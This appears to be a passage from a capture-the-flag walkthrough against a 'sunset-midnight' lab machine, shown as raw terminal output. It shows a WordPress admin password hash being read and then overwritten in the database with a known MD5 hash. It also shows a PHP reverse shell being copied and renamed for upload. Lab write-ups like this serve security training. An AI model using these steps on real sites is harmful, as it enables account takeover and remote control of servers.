 | 1 | admin | 4159DCAE0DFED363DFDA944C1AEEAED7 | admin | example@example.com | http://sunset-midni
ght | 2020-07-16 19:10:47 | 1598944386:$P$BA2pAQfCYZ2YRvD4znyyokzA5X02uZ. | 0 | admin |
1 row in set (0.001 sec)
MariaDB [wordpress_db]> UPDATE wp_users SET user_pass="5f4dcc3b5aa765d61d8327deb882cf99" WHERE ID=1;
Query OK, 1 row affected (0.205 sec)
Rows matched: 1 Changed: 1 Warnings: 0
MariaDB [wordpress_db]> exit
Bye
root@kali:~# locate reverse-shell
/usr/share/laudanum/php/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/seclists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php
/usr/share/webshells/perl/perl-reverse-shell.pl
/usr/share/webshells/php/php-reverse-shell.php
root@kali:~# cp /usr/share/webshells/php/php-reverse-shell.php
cp: missing destination file operand after '/usr/share/webshells/php/php-reverse-shell.php'
Try 'cp --help' for more information.
root@kali:~# cp /usr/share/webshells/php/php-reverse-shell.php .
root@kali:~# mv php-reverse-shell.php shell.php
root@kali:~# ls
Burp gobuster ifconfig midnight.txt nmap.txt shell.php
dirsearch go-workspace mailsent.txt moon1.php.jpg rapidscan vmware.txt
root@kali:~#